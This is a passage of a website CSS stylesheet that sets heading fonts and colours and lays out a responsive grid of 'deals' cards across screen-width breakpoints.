        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p, .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p a, .ctx-module-container .ctx-content-float .ctx-link-title p a, .ctx-module-container .ctx-content-float .ctx-links-header p, .ctx-module-container .ctx-content-float .ctx-links-header p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    .ctx-module-container .ctx-content-float .ctx-link-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    aside.deals h3 + p {
        color: #5a5761;
        margin-bottom: 15px;
        font: 700 1.125rem/1.2 "Montserrat", sans-serif;
    }
}



.deals-list {
	display: block;
	width: 100%;
	position: relative;
}
.deals-list .single-deal {
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0;
}
.deals-list .single-deal .deal-inner {
	background: #f6f6f6;
	border: 1px solid #dedede;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner {
	background: #333;
	border: 1px solid #dedede;
	text-align: center;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner a {
	display: block;
	width: 100%;
	height: 120px;
	text-decoration: none;
	color: #fff;
	line-height: 120px;
}
.deals-list .single-deal .deal-content {
	padding: 7px 12px;
}
.deals-list .single-deal .deal-title a {
	text-decoration: none;
}
@media screen and (min-width: 1200px) {
	.single-deal.deal-col-2 { width: 50%; }
	.single-deal.deal-col-2:nth-child(2n+1) { clear: both; }
	.single-deal.deal-col-3 { width: 33.3%; }
	.single-deal.deal-col-3:nth-child(3n+1) { clear: both; }
	.single-deal.deal-col-4 { width: 25%; }
	.single-deal.deal-col-4:nth-child(4n+1) { clear: both; }
	.single-deal.deal-col-5 { width: 20%; }
	.single-deal.deal-col-5:nth-child(5n+1) { clear: both; }
}
@media screen and (min-width: 600px) and (max-width: 1199px) {
	.single-deal.deal-col-2, .single-deal.deal-col-3, .single-deal.deal-col-4, .single-deal.deal-col-5 {
		width: 50%;
	}
	.single-deal.deal-col-2:nth-child(2n+1), .single-deal.deal-col-3:nth-child(2n+1), .single-deal.deal-col-4:nth-child(2n+1), .single-deal.deal-col-5:nth-child(2n+1) {
		clear: both;
	}
}